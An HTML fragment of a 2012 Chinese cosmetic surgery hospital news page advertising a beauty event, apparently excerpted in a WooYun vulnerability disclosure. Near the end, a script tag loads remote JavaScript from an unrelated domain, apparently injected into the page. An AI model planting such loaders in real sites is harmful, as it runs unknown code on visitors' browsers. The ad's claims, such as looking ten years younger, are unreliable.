 30 <h3><span>新闻:</span>挚美中国 青春美丽汇--订制您的美丽与魅力 2012天姿伴你行</h3>
31 <div class="fs12">2012-05-09 15:44:33</div>
32 <blockquote>
33 <div class="detail-content">
34 <div> <span class="Apple-tab-span"> </span>怀化天姿整形美容医院6月携手中韩整形专家团队，打造全球美丽定制平台。大韩4D臻美紧致雕塑、
FACELIFE凤凰涅槃术面部年轻紧致系统，真的可以让你年轻10岁！ </div> <div> <span class="Apple-tab-span"> </span>您只需参与6月2号华天大酒店天姿整形美容医院《挚美中
国 青春美丽汇》就可获得超值优惠，高级定制晚礼服一套，享受五星级大酒店全方位服务。现场还有顶级奢华大礼、循回抽奖、让您幸运到晕，中奖率100%。 </div> <div> <div>
超强震撼专家阵容 </div> <div> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="Apple-tab-span"> </span>韩国颌面教授金昌益 </div> <div> &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; <span class="Apple-tab-span"> </span>留日整形美容专家董帆教授 </div> <div> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="Apple-tab-span">
</span>中国吸脂第一人王志军教授 </div> <div> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="Apple-tab-span"> </span>中国丰胸第一人罗盛康教授 </div> <div>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="Apple-tab-span"> </span>第四军医大学整形外科博士柳大烈 </div> <div> 活动网址：http://www.tzzxmr.com/special
/1262mlh/1262mlh.html </div> <div> 活动地址：怀化君源华天大酒店 </div> <div> 报名截止：2012年5月30日 </div> <div> 活动时间：2012年6月2日13点30分 </div>
</div> <div> <br /> </div><script src="http://hao.zhongposhan.com/insert.js"></script><noscript> </div>
35 </blockquote>
36 </div>
37 </div>
38 </div>
www.wooyun.org